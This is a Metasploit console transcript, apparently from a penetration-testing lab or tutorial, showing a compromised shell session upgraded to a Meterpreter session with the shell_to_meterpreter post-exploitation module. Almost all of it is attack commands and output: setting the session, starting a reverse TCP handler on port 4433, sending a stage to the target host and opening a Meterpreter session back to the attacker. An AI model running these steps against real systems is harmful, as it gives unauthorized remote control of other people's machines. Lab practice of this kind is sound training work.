 Background session 1? [y/N]  y
msf6 exploit(multi/handler) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > exploit
Post-exploitation module executed successfully,
a Meterpreter session opened.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.194.119.2:4433
[*] Sending stage (984904 bytes) to 192.194.119.3
[*] Meterpreter session 2 opened (192.194.119.2:4433 -> 192.194.119.3:43926 ) at 2022-03-25 07:10:03 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed